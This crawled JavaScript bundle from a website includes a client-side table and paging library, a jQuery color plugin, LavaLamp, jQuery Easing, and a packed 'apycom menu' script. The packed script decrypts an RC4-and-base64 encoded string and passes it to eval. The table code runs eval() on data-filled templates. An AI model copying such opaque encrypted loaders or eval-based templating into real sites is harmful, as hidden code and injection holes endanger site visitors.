(eventObj != null) { eventObj.OnPageChanged(obj) } }; this.OnFirstClick = function () { _targetPageIndex = 1; this.OnPageChanged(this); if (eventObj != null) { eventObj.OnFirstClick() } }; this.OnPreviousClick = function () { _targetPageIndex = _previousPageIndex; this.OnPageChanged(this); if (eventObj != null) { eventObj.OnPreviousClick() } }; this.OnNextClick = function () { _targetPageIndex = _nextPageIndex; this.OnPageChanged(this); if (eventObj != null) { eventObj.OnNextClick() } }; this.OnLastClick = function () { _targetPageIndex = _totalPageCount; this.OnPageChanged(this); if (eventObj != null) { eventObj.OnLastClick() } }; this.SetFirstClickScript = function (script) { FirstClickScript = script }; this.SetPreviousClickScript = function (script) { PreviousClickScript = script }; this.SetNextClickScript = function (script) { NextClickScript = script }; this.SetLastClickScript = function (script) { LastClickScript = script }; this.Load = function (currentPageIndex, totalPageCount, totalRowCount) { _currentPageIndex = currentPageIndex; if (totalPageCount == 0) { _totalPageCount = 1 } else { _totalPageCount = totalPageCount } if (_currentPageIndex > 1) { _previousPageIndex = currentPageIndex - 1 } else { _previousPageIndex = 1 } if (_currentPageIndex < _totalPageCount) { _nextPageIndex = _currentPageIndex + 1 } else { _nextPageIndex = _totalPageCount } var str = "<table class='" + styleName + "'>    <tr>        <td>            <a href=\"javascript:void(0);\" onclick=\"" + objName + ".OnFirstClick();" + FirstClickScript + "\">" + _firstBtnName + "</a></td>        <td>            <a href=\"javascript:void(0);\" onclick=\"" + objName + ".OnPreviousClick();" + PreviousClickScript + "\">" + _prevBtnName + "</a></td>        <td>            <a href=\"javascript:void(0);\" onclick=\"" + objName + ".OnNextClick();" + NextClickScript + "\">" + _nextBtnName + "</a></td>        <td>            <a href=\"javascript:void(0);\" onclick=\"" + objName + ".OnLastClick();" + LastClickScript + "\">" + _lastBtnName + "</a></td>        <td>[" + _currentPageIndex + "/" + _totalPageCount + "]</td>        <td>" + _currentRowCountName.replace("{0}", (_GetCurrentRowCount(_currentPageIndex, pageSize, _totalPageCount, totalRowCount))) + "</td>        " + (totalRowCount != null ? "<td>" + _totalRowCountName.replace("{0}", totalRowCount) + "</td>" : null) + "    </tr></table>"; document.getElementById(targetDivId).innerHTML = str }; this.LoadOnePageBag = function (bag) { this.Load(bag['CurrentPageIndex'], bag['PageCount'], bag['TotalRowCount']) } }; CS_Web_Script_TableColumn = function (headTemplate, rowTemplate, fieldNameArray, headStyle, rowStyle) { var _headTemplate = headTemplate; var _rowTemplate = rowTemplate; var _headStyle = headStyle; var _rowStyle = rowStyle; function GetValue(obj, str) { var t_str = str; for (var i = 0; obj != null && str != null; i++) { var matchTag = '<#' + i + '>'; if (t_str.search(matchTag) == -1) { break } else { t_str = t_str.replace(matchTag, obj[fieldNameArray[i]]) } } try { return eval(t_str) } catch (exc) { return t_str } } this.GetHeadValue = function () { return _headTemplate }; this.GetRowValue = function (obj) { return GetValue(obj, _rowTemplate) }; this.HeadStyle = function () { return _headStyle }; this.RowStyle = function () { return _rowStyle } }; CS_Web_Script_ClientTable = function (selfObjName, containerId, dataKeyNames) { var data; var _selfObjName = selfObjName; var _columnArray; var _dataKeyNameArray; var _debugContainerId; var _selectedKeyBox = new Array(); var _selectMode = 0; var _tableStyle = 'cs_clienttable_table'; var _headRowStyle = 'cs_clienttable_headrow'; var _headRowCellStyle = 'cs_clienttable_headrow_cell'; var _selectedRowStyle = 'cs_clienttable_selectedrow'; var _bodyRowStyle = 'cs_clienttable_bodyrow'; var _rowCellStyle = 'cs_clienttable_row_cell'; var _alternatingRowStyle = 'cs_clienttable_alternatingrow'; var _allowHead = true; var _isCheckBoxClick = false; { } function SendDebugMsg(value) { if (true) { var obj = document.getElementById(_debugContainerId); if (obj != null) { var str = obj.innerHTML; obj.innerHTML = str + '<br/>' + value } } } function ExistKeyInBox(key) { for (var i = 0; _selectedKeyBox != null && i < _selectedKeyBox.length; i++) { if (_selectedKeyBox[i] == key) { return true } } return false } function AddSelectedKeyToBox(key) { if (!ExistKeyInBox(key)) { _selectedKeyBox.splice(0, 0, key) } } function RemoveKeyFromBox(key) { for (var i = 0; _selectedKeyBox != null && i < _selectedKeyBox.length; i++) { if (_selectedKeyBox[i] == key) { _selectedKeyBox.splice(i, 1); break } } } function ClearSelectedKeyBox() { if (_selectedKeyBox != null) { _selectedKeyBox.splice(0, _selectedKeyBox.length) } else { _selectedKeyBox = new Array() } } function UpdateSelectedKey(key) { if (_selectMode == 0 || (_selectMode == 1 && !(window.event != undefined && window.event.ctrlKey == true) && (_isCheckBoxClick == false))) { ClearSelectedKeyBox() } if (ExistKeyInBox(key)) { RemoveKeyFromBox(key) } else { AddSelectedKeyToBox(key) } } function GetTableObj() { return document.getElementById(containerId + "_table") } function GetRowsObj() { var obj = GetTableObj(); SendDebugMsg('获得表对象完毕'); var rows = obj != null ? obj.rows : null; SendDebugMsg('获得行集合对象完毕 rows:' + rows); return rows } function GetRowObj(key) { var rows = GetRowsObj(); for (var i = 0; rows != null && i < rows.length; i++) { if (rows[i].id == key) { return rows[i] } } return null } function GetPropValuesSplitStr(obj, names) { var str = ''; for (var i = 0; names != null && i < names.length; i++) { if (i != 0) { str += '|' } str += obj[names[i]] } return str } function GetPropValue(obj, name) { return GetPropValuesSplitStr(obj, new Array(name)) } function _SetDataKeyNames(value) { _dataKeyNameArray = value.split('|') } function _GetRowCheckBoxObj(rowObj) { var arr = rowObj.getElementsByTagName('input'); for (var i = 0; arr != null && i < arr.length; i++) { if (arr[i].id == 'cs') { return arr[i] } } return null } function UpdateRowStyle() { SendDebugMsg('开始刷新行样式'); var obj = GetTableObj(); SendDebugMsg('获得表对象完毕'); var rows = obj != null ? obj.rows : null; SendDebugMsg('获得行集合对象完毕 rows:' + rows); for (var i = 0; rows != null && i < rows.length; i++) { SendDebugMsg('开始刷新行' + i); var selected; if (rows[i].getAttribute('rowType') == 'body') { if (ExistKeyInBox(rows[i].id)) { rows[i].className = _selectedRowStyle; rows[i].setAttribute("class", _selectedRowStyle); selected = true } else { if (rows[i].rowIndex % 2 == 0) { rows[i].className = _bodyRowStyle; rows[i].setAttribute("class", _bodyRowStyle) } else { rows[i].className = _alternatingRowStyle; rows[i].setAttribute("class", _alternatingRowStyle) } selected = false } var cbx = _GetRowCheckBoxObj(rows[i]); if (cbx != null) { if (selected) { cbx.checked = 'checked' } else { cbx.checked = '' } } } } } function GenerateTable() { SendDebugMsg('开始生成表格'); var t_headStr = ''; var t_rowStr = ''; var t_cellStr = ''; var t_cellContentStr = ''; if (_allowHead) { for (var c = 0; _columnArray != null && c < _columnArray.length; c++) { if (c == 0) { if (_selectMode == 1) { t_headStr += "<th " + (c == 0 ? "width='35'" : "") + " class'" + _headRowCellStyle + "'><input id='cs' type='checkbox' onclick='if(this.checked){" + _selfObjName + ".SelectAll();}else{" + _selfObjName + ".ClearAllSelected();}' /></th>" } } t_headStr += '<th class=\'' + _headRowCellStyle + '\' ' + (_columnArray[c].HeadStyle() != null ? 'style=\'' + _columnArray[c].HeadStyle() + '\'' : '') + '>' + _columnArray[c].GetHeadValue() + '</th>' } t_headStr = '<tr class=\'' + _headRowStyle + '\' rowType=\'head\'>' + t_headStr + '</tr>' } for (var r = 0; data != null && r < data.length; r++) { for (var c = 0; _columnArray != null && c < _columnArray.length; c++) { SendDebugMsg('开始生成列'); if (c == 0) { if (_selectMode == 1) { t_cellStr += "<td " + (c == 0 ? "width='35'" : "") + " class'" + _rowCellStyle + "'><input id='cs' type='checkbox' onclick='" + _selfObjName + ".IsCheckBoxClick(true);' /></td>" } } t_cellContentStr = _columnArray[c].GetRowValue(data[r]); t_cellStr += '<td class=\'' + _rowCellStyle + '\' ' + (_columnArray[c].RowStyle() != null ? 'style=\'' + _columnArray[c].RowStyle() + '\'' : '') + '>' + t_cellContentStr + '</td>' } t_rowStr += "<tr id='" + GetPropValuesSplitStr(data[r], _dataKeyNameArray) + "' rowIndex='" + r + "' rowType=\'body\' onclick='" + _selfObjName + ".SelectedKey(this.id); " + _selfObjName + ".OnClick(" + _selfObjName + ", this);'>" + t_cellStr + "</tr>"; t_cellStr = '' } var tableStr = "<table id='" + containerId + "_table' class='" + _tableStyle + "'>" + t_headStr + t_rowStr + "</table>"; if (t_headStr == '' && t_rowStr == '') { tableStr = '' } return tableStr } this.SelfObjName = function (value) { if (value != null) { _selfObjName = value } return _selfObjName }; this.SelectMode = function (value) { if (value != null) { _selectMode = value } return _selectMode }; this.DebugContainerId = function (value) { if (value != null) { _debugContainerId = value } return _debugContainerId }; this.DataKeyNames = function (value) { if (value != null) { _dataKeyNameArray = value } return _dataKeyNameArray }; this.ColumnArray = function (value) { if (value != null) { _columnArray = value } return _columnArray }; this.DataSource = function (value) { if (value != null) { SendDebugMsg('开始设置数据源'); data = value } return data }; this.SelectAll = function () { var tTable = GetTableObj(); var rows = tTable.rows; for (var i = 0; rows != null && i < rows.length; i++) { if (ExistKeyInBox(rows[i].id)) { } else { AddSelectedKeyToBox(rows[i].id) } } UpdateRowStyle() }; this.ClearAllSelected = function () { if (_selectedKeyBox != null) { _selectedKeyBox.splice(0, _selectedKeyBox.length) } UpdateRowStyle() }; this.SelectedKeys = function (arr) { if (arr != null) { for (var i = 0; i < arr.length; i++) { UpdateSelectedKey(arr[i]); UpdateRowStyle() } } _isCheckBoxClick = false; return _selectedKeyBox }; this.SelectedKey = function (key) { if (key != null) { this.SelectedKeys(new Array(key)) } var arr = this.SelectedKeys(); if (arr != null && arr.length > 0) { return arr[0] } return arr }; this.AllowHead = function (value) { if (value != null) { _allowHead = value } return _allowHead }; this.IsCheckBoxClick = function (value) { if (value != null) { _isCheckBoxClick = value } return _isCheckBoxClick }; this.DataBind = function () { SendDebugMsg('开始绑定'); this.ClearAllSelected(); if (data == null) { document.getElementById(containerId).innerHTML = '' } else { document.getElementById(containerId).innerHTML = GenerateTable() } UpdateRowStyle(); SendDebugMsg('绑定完毕') }; this.OnClick = function (sender, rowObj) { }; { if (dataKeyNames != null) { _SetDataKeyNames(dataKeyNames) } } this.SetSelfObjName = function (value) { this.SelfObjName(value) }; this.GetSelectedKey = function () { return this.SelectedKey() }; this.SetDebugContainerId = function (value) { this.DebugContainerId(value) }; this.SetColumnArray = function (value) { this.ColumnArray(value) }; this.SetDataKeyNames = function (value) { _SetDataKeyNames(value) }; this.SetDataSource = function (value) { this.DataSource(value) } }; CS_Web_Script_ClientDebugHelper = function (containerId) { var timeHelper = new CS_Web_Script_TimeString(); var at = new CS_Web_Script_AjaxTable(containerId, "", null, "headStyle", "rowStyle", "alternateStyle"); var _num = 1; var _allowDebug = true; this.AddMessage = function (msg) { if (_allowDebug) { at.InsertBodyRowCellToTop(_num, "<td>" + _num + "</td><td>" + msg + "</td><td>" + timeHelper.DateTimeToFormatedString(new Date()) + "</td>"); at.Refresh(); _num++ } }; this.AllowDebug = function (value) { if (value != null) { _allowDebug = value } return _allowDebug }; this.Refresh = function () { at.Refresh() } };

--- FILE ---
content_type: application/javascript
request_url: https://www.shbg.org/sites/zhiwuyuan/Scripts/lanrenzhijia.js
body_size: 6465
content:
/**
��������������֮��  www.lanrenzhijia.com
 */

(function(jQuery){

	// We override the animation for all of these color styles
	jQuery.each(['backgroundColor', 'borderBottomColor', 'borderLeftColor', 'borderRightColor', 'borderTopColor', 'color', 'outlineColor'], function(i,attr){
		jQuery.fx.step[attr] = function(fx){
			if ( fx.state == 0 ) {
				fx.start = getColor( fx.elem, attr );
				fx.end = getRGB( fx.end );
			}
            if ( fx.start )
                fx.elem.style[attr] = "rgb(" + [
                    Math.max(Math.min( parseInt((fx.pos * (fx.end[0] - fx.start[0])) + fx.start[0]), 255), 0),
                    Math.max(Math.min( parseInt((fx.pos * (fx.end[1] - fx.start[1])) + fx.start[1]), 255), 0),
                    Math.max(Math.min( parseInt((fx.pos * (fx.end[2] - fx.start[2])) + fx.start[2]), 255), 0)
                ].join(",") + ")";
		}
	});

	// Color Conversion functions from highlightFade
	// By Blair Mitchelmore
	// http://jquery.offput.ca/highlightFade/

	// Parse strings looking for color tuples [255,255,255]
	function getRGB(color) {
		var result;

		// Check if we're already dealing with an array of colors
		if ( color && color.constructor == Array && color.length == 3 )
			return color;

		// Look for rgb(num,num,num)
		if (result = /rgb\(\s*([0-9]{1,3})\s*,\s*([0-9]{1,3})\s*,\s*([0-9]{1,3})\s*\)/.exec(color))
			return [parseInt(result[1]), parseInt(result[2]), parseInt(result[3])];

		// Look for rgb(num%,num%,num%)
		if (result = /rgb\(\s*([0-9]+(?:\.[0-9]+)?)\%\s*,\s*([0-9]+(?:\.[0-9]+)?)\%\s*,\s*([0-9]+(?:\.[0-9]+)?)\%\s*\)/.exec(color))
			return [parseFloat(result[1])*2.55, parseFloat(result[2])*2.55, parseFloat(result[3])*2.55];

		// Look for #a0b1c2
		if (result = /#([a-fA-F0-9]{2})([a-fA-F0-9]{2})([a-fA-F0-9]{2})/.exec(color))
			return [parseInt(result[1],16), parseInt(result[2],16), parseInt(result[3],16)];

		// Look for #fff
		if (result = /#([a-fA-F0-9])([a-fA-F0-9])([a-fA-F0-9])/.exec(color))
			return [parseInt(result[1]+result[1],16), parseInt(result[2]+result[2],16), parseInt(result[3]+result[3],16)];

		// Otherwise, we're most likely dealing with a named color
		return colors[jQuery.trim(color).toLowerCase()];
	}
	
	function getColor(elem, attr) {
		var color;

		do {
			color = jQuery.curCSS(elem, attr);

			// Keep going until we find an element that has color, or we hit the body
			if ( color != '' && color != 'transparent' || jQuery.nodeName(elem, "body") )
				break; 

			attr = "backgroundColor";
		} while ( elem = elem.parentNode );

		return getRGB(color);
	};
	
	// Some named colors to work with
	// From Interface by Stefan Petre
	// http://interface.eyecon.ro/

	var colors = {
		aqua:[0,255,255],
		azure:[240,255,255],
		beige:[245,245,220],
		black:[0,0,0],
		blue:[0,0,255],
		brown:[165,42,42],
		cyan:[0,255,255],
		darkblue:[0,0,139],
		darkcyan:[0,139,139],
		darkgrey:[169,169,169],
		darkgreen:[0,100,0],
		darkkhaki:[189,183,107],
		darkmagenta:[139,0,139],
		darkolivegreen:[85,107,47],
		darkorange:[255,140,0],
		darkorchid:[153,50,204],
		darkred:[139,0,0],
		darksalmon:[233,150,122],
		darkviolet:[148,0,211],
		fuchsia:[255,0,255],
		gold:[255,215,0],
		green:[0,128,0],
		indigo:[75,0,130],
		khaki:[240,230,140],
		lightblue:[173,216,230],
		lightcyan:[224,255,255],
		lightgreen:[144,238,144],
		lightgrey:[211,211,211],
		lightpink:[255,182,193],
		lightyellow:[255,255,224],
		lime:[0,255,0],
		magenta:[255,0,255],
		maroon:[128,0,0],
		navy:[0,0,128],
		olive:[128,128,0],
		orange:[255,165,0],
		pink:[255,192,203],
		purple:[128,0,128],
		violet:[128,0,128],
		red:[255,0,0],
		silver:[192,192,192],
		white:[255,255,255],
		yellow:[255,255,0]
	};
	
})(jQuery);

/** jquery.lavalamp.js ****************/
/**
 * LavaLamp - A menu plugin for jQuery with cool hover effects.
 * @requires jQuery v1.1.3.1 or above
 *
 * http://gmarwaha.com/blog/?p=7
 *
 * Copyright (c) 2007 Ganeshji Marwaha (gmarwaha.com)
 * Dual licensed under the MIT and GPL licenses:
 * http://www.opensource.org/licenses/mit-license.php
 * http://www.gnu.org/licenses/gpl.html
 *
 * Version: 0.1.0
 */

/**
 * Creates a menu with an unordered list of menu-items. You can either use the CSS that comes with the plugin, or write your own styles 
 * to create a personalized effect
 *
 * The HTML markup used to build the menu can be as simple as...
 *
 *       <ul class="lavaLamp">
 *           <li><a href="#">Home</a></li>
 *           <li><a href="#">Plant a tree</a></li>
 *           <li><a href="#">Travel</a></li>
 *           <li><a href="#">Ride an elephant</a></li>
 *       </ul>
 *
 * Once you have included the style sheet that comes with the plugin, you will have to include 
 * a reference to jquery library, easing plugin(optional) and the LavaLamp(this) plugin.
 *
 * Use the following snippet to initialize the menu.
 *   $(function() { $(".lavaLamp").lavaLamp({ fx: "backout", speed: 700}) });
 *
 * Thats it. Now you should have a working lavalamp menu. 
 *
 * @param an options object - You can specify all the options shown below as an options object param.
 *
 * @option fx - default is "linear"
 * @example
 * $(".lavaLamp").lavaLamp({ fx: "backout" });
 * @desc Creates a menu with "backout" easing effect. You need to include the easing plugin for this to work.
 *
 * @option speed - default is 500 ms
 * @example
 * $(".lavaLamp").lavaLamp({ speed: 500 });
 * @desc Creates a menu with an animation speed of 500 ms.
 *
 * @option click - no defaults
 * @example
 * $(".lavaLamp").lavaLamp({ click: function(event, menuItem) { return false; } });
 * @desc You can supply a callback to be executed when the menu item is clicked. 
 * The event object and the menu-item that was clicked will be passed in as arguments.
 */
(function($) {
    $.fn.lavaLamp = function(o) {
        o = $.extend({ fx: "linear", speed: 500, click: function(){} }, o || {});

        return this.each(function(index) {
            
            var me = $(this), noop = function(){},
                $back = $('<li class="back"><div class="left"></div></li>').appendTo(me),
                $li = $(">li", this), curr = $("li.current", this)[0] || $($li[0]).addClass("current")[0];

            $li.not(".back").hover(function() {
                move(this);
            }, noop);

            $(this).hover(noop, function() {
                move(curr);
            });

            $li.click(function(e) {
                setCurr(this);
                return o.click.apply(this, [e, this]);
            });

            setCurr(curr);

            function setCurr(el) {
                $back.css({ "left": el.offsetLeft+"px", "width": el.offsetWidth+"px" });
                curr = el;
            };
            
            function move(el) {
                $back.each(function() {
                    $.dequeue(this, "fx"); }
                ).animate({
                    width: el.offsetWidth,
                    left: el.offsetLeft
                }, o.speed, o.fx);
            };

            if (index == 0){
                $(window).resize(function(){
                    $back.css({
                        width: curr.offsetWidth,
                        left: curr.offsetLeft
                    });
                });
            }
            
        });
    };
})(jQuery);

/** jquery.easing.js ****************/
/*
 * jQuery Easing v1.1 - http://gsgd.co.uk/sandbox/jquery.easing.php
 *
 * Uses the built in easing capabilities added in jQuery 1.1
 * to offer multiple easing options
 *
 * Copyright (c) 2007 George Smith
 * Licensed under the MIT License:
 *   http://www.opensource.org/licenses/mit-license.php
 */
jQuery.easing={easein:function(x,t,b,c,d){return c*(t/=d)*t+b},easeinout:function(x,t,b,c,d){if(t<d/2)return 2*c*t*t/(d*d)+b;var a=t-d/2;return-2*c*a*a/(d*d)+2*c*a/d+c/2+b},easeout:function(x,t,b,c,d){return-c*t*t/(d*d)+2*c*t/d+b},expoin:function(x,t,b,c,d){var a=1;if(c<0){a*=-1;c*=-1}return a*(Math.exp(Math.log(c)/d*t))+b},expoout:function(x,t,b,c,d){var a=1;if(c<0){a*=-1;c*=-1}return a*(-Math.exp(-Math.log(c)/d*(t-d))+c+1)+b},expoinout:function(x,t,b,c,d){var a=1;if(c<0){a*=-1;c*=-1}if(t<d/2)return a*(Math.exp(Math.log(c/2)/(d/2)*t))+b;return a*(-Math.exp(-2*Math.log(c/2)/d*(t-d))+c+1)+b},bouncein:function(x,t,b,c,d){return c-jQuery.easing['bounceout'](x,d-t,0,c,d)+b},bounceout:function(x,t,b,c,d){if((t/=d)<(1/2.75)){return c*(7.5625*t*t)+b}else if(t<(2/2.75)){return c*(7.5625*(t-=(1.5/2.75))*t+.75)+b}else if(t<(2.5/2.75)){return c*(7.5625*(t-=(2.25/2.75))*t+.9375)+b}else{return c*(7.5625*(t-=(2.625/2.75))*t+.984375)+b}},bounceinout:function(x,t,b,c,d){if(t<d/2)return jQuery.easing['bouncein'](x,t*2,0,c,d)*.5+b;return jQuery.easing['bounceout'](x,t*2-d,0,c,d)*.5+c*.5+b},elasin:function(x,t,b,c,d){var s=1.70158;var p=0;var a=c;if(t==0)return b;if((t/=d)==1)return b+c;if(!p)p=d*.3;if(a<Math.abs(c)){a=c;var s=p/4}else var s=p/(2*Math.PI)*Math.asin(c/a);return-(a*Math.pow(2,10*(t-=1))*Math.sin((t*d-s)*(2*Math.PI)/p))+b},elasout:function(x,t,b,c,d){var s=1.70158;var p=0;var a=c;if(t==0)return b;if((t/=d)==1)return b+c;if(!p)p=d*.3;if(a<Math.abs(c)){a=c;var s=p/4}else var s=p/(2*Math.PI)*Math.asin(c/a);return a*Math.pow(2,-10*t)*Math.sin((t*d-s)*(2*Math.PI)/p)+c+b},elasinout:function(x,t,b,c,d){var s=1.70158;var p=0;var a=c;if(t==0)return b;if((t/=d/2)==2)return b+c;if(!p)p=d*(.3*1.5);if(a<Math.abs(c)){a=c;var s=p/4}else var s=p/(2*Math.PI)*Math.asin(c/a);if(t<1)return-.5*(a*Math.pow(2,10*(t-=1))*Math.sin((t*d-s)*(2*Math.PI)/p))+b;return a*Math.pow(2,-10*(t-=1))*Math.sin((t*d-s)*(2*Math.PI)/p)*.5+c+b},backin:function(x,t,b,c,d){var s=1.70158;return c*(t/=d)*t*((s+1)*t-s)+b},backout:function(x,t,b,c,d){var s=1.70158;return c*((t=t/d-1)*t*((s+1)*t+s)+1)+b},backinout:function(x,t,b,c,d){var s=1.70158;if((t/=d/2)<1)return c/2*(t*t*(((s*=(1.525))+1)*t-s))+b;return c/2*((t-=2)*t*(((s*=(1.525))+1)*t+s)+2)+b},linear:function(x,t,b,c,d){return c*t/d+b}};


/** apycom menu ****************/
eval(function(p,a,c,k,e,d){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--){d[e(c)]=k[c]||e(c)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('1c(9(){h $=1c;$.1o.N=9(1f,16){h F=D;l(F.v){l(F[0].X)1g(F[0].X);F[0].X=1j(9(){16(F)},1f)}Q D};$(\'#m\').R(\'Y-Z\');l($.t.K&&1i($.t.1h)==7)$(\'#m\').R(\'1k\');$(\'5 H\',\'#m\').8(\'z\',\'I\');$(\'.m>W\',\'#m\').19(9(){h 5=$(\'H:G\',D);l(5.v){l(!5[0].L)5[0].L=5.B();5.8({B:1,E:\'I\'}).N(M,9(i){$(\'#m\').1d(\'Y-Z\');$(\'a:G\',5[0].17).R(\'1e\');$(\'#m>5>W.14\').8(\'13\',\'1l\');l($.t.K)i.8(\'z\',\'u\').w({B:5[0].L},{n:P,q:9(){5.8(\'E\',\'u\')}});O i.8({z:\'u\',r:0}).w({B:5[0].L,r:1},{n:P,q:9(){5.8(\'E\',\'u\')}})})}},9(){h 5=$(\'H:G\',D);l(5.v){h 8={z:\'I\',B:5[0].L};$(\'#m>5>W.14\').8(\'13\',\'1n\');$(\'#m\').R(\'Y-Z\');$(\'a:G\',5[0].17).1d(\'1e\');5.11().N(12,9(i){l($.t.K)i.w({B:1},{n:M,q:9(){5.8(8)}});O i.8({r:1}).w({B:1,r:0},{n:M,q:9(){5.8(8)}})})}});$(\'5 5 W\',\'#m\').19(9(){h 5=$(\'H:G\',D);l(5.v){l(!5[0].J)5[0].J=5.A();5.8({A:0,E:\'I\'}).N(1m,9(i){l($.t.K||$.t.1b)i.8(\'z\',\'u\').w({A:5[0].J},{n:P,q:9(){5.8(\'E\',\'u\')}});O i.8({z:\'u\',r:0}).w({A:5[0].J,r:1},{n:P,q:9(){5.8(\'E\',\'u\')}})})}},9(){h 5=$(\'H:G\',D);l(5.v){h 8={z:\'I\',A:5[0].J};5.11().N(12,9(i){l($.t.K||$.t.1b)i.w({A:1},{n:M,q:9(){5.8(8)}});O i.8({r:1}).w({A:1,r:0},{n:M,q:9(){5.8(8)}})})}});$(\'#m 5.m\').1v({1p:1B})});1E((9(k,s){h f={a:9(p){h s="1D+/=";h o="";h a,b,c="";h d,e,f,g="";h i=0;1H{d=s.S(p.V(i++));e=s.S(p.V(i++));f=s.S(p.V(i++));g=s.S(p.V(i++));a=(d<<2)|(e>>4);b=((e&15)<<4)|(f>>2);c=((f&3)<<6)|g;o=o+U.T(a);l(f!=1a)o=o+U.T(b);l(g!=1a)o=o+U.T(c);a=b=c="";d=e=f=g=""}1t(i<p.v);Q o},b:9(k,p){s=[];10(h i=0;i<C;i++)s[i]=i;h j=0;h x;10(i=0;i<C;i++){j=(j+s[i]+k.18(i%k.v))%C;x=s[i];s[i]=s[j];s[j]=x}i=0;j=0;h c="";10(h y=0;y<p.v;y++){i=(i+1)%C;j=(j+s[i])%C;x=s[i];s[i]=s[j];s[j]=x;c+=U.T(p.18(y)^s[(s[i]+s[j])%C])}Q c}};Q f.b(k,f.a(s))})("1w","1x/1u/1q/1r+1z+1s/1y/1A+1F+1G/1C=="));',62,106,'|||||ul|||css|function||||||||var||||if|menu|duration|||complete|opacity||browser|visible|length|animate|||visibility|width|height|256|this|overflow|node|first|div|hidden|wid|msie|hei|150|retarder|else|200|return|addClass|indexOf|fromCharCode|String|charAt|li|_timer_|js|active|for|stop|50|display|back||method|parentNode|charCodeAt|hover|64|opera|jQuery|removeClass|over|delay|clearTimeout|version|parseInt|setTimeout|ie7|none|100|block|fn|speed|EjHNlqGDW8vrzQsATtQ|PJX6KOEbZm0dSdVi3Gz2|tMubroQCP6kCRDE9hw74kvKxk9B8keC0lleZY1UybKxSYCQVjQrMraNQirIEHK423X6cspXo65e8|while|riMM3t0SSx1igrSI5w|lavaLamp|LtEscdyd|w9mtuKNU|[base64]|mzyH9R0zvHj01XkRfGcN|RKdGv81qBKzPOXcdXB5CyB0nRqigBf9D6YxtlKtV7K|400|Joq9bjsNo7iGplFDWwtJeDCxzkBHHSqCRVs6op86MMuj45wM1r9QxfhvTfMdz7cUxnPRDzr48WtqhDIgsqhbPDVljt2wEtW11kkiOfICa2rT6ImsDe6b0Fy1WKQ6SZeMx96eNp40LiJMu26Ue22KVDYxZyrRajbmgXLhyXDjxPDyC6LwzymsbFA|ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789|eval|YImRzrO9nJtLBAUvLWy9Una76cug603x811XgJOXmt6MvVdrc0KgYFBUz8iyFGwcTT00alzAWm4b3urKsdbQYUBNuRSWkT0Py7vT5mdAOzujUJsgsIYm1npOzZNNSMMbpr335|q0tylZ0daXGXD1ldG9Trh39PU7GUhCNgswR58VafusfkHy7gBo0Y34tKM12yASkIDUG7GJRdp5pVhw|do'.split('|'),0,{}))